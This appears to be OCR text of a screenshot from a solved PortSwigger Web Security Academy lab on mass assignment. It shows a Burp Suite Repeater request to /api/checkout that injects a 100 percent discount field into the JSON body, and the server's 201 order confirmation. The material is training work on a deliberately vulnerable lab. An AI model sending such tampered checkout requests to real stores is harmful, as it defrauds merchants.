 Jun 14 1:13 AM
en
100%
Kali Linux
SWS101 CAP
Lab: Exploitin
Exploiting a m
Finding and e
https://0a2b004a030b93a980b88f6a000b0061.web-security-academy.
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Other Bookmarks
Web Security
Academy
Exploiting a mass assignment vulnerability
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Store credit:
$0.00
Home | My account | 1
Cart
Not enough store credit for this purchase
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Total: $1337.00
Place order
Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a2b004a030b93a980b88f6a000b0061.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host:
0a2b004a030b93a980b88f6a000b0061.w
eb-security-academy.net
3 Cookie: session=
GFn2kt9BJWv4X3JbW7beeTBc6gLdMq3S
4 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2b004a030b93a980b88f6a00
0b0061.web-security-academy.net/ca
rt
9 Content-Type:
text/plain;charset=UTF-8
10 Content-Length: 91
11 Origin:
https://0a2b004a030b93a980b88f6a00
0b0061.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"quantity":1
}
]
}
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 201 Created
2 Location:
/cart/order-confirmation?order-con
firmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
127 bytes | 408 millis
Event log All issues
Memory: 154.8MB